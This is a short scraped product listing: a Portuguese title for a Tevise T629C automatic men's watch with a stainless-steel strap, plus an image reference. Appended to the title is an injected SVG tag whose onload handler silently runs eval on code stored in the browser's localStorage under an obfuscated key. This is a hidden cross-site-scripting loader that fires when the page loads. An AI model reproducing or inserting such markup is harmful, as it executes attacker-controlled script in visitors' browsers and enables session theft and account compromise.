 Relógio Tevise T629C Masculino Automático Pulseira de Aço Inoxidável - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 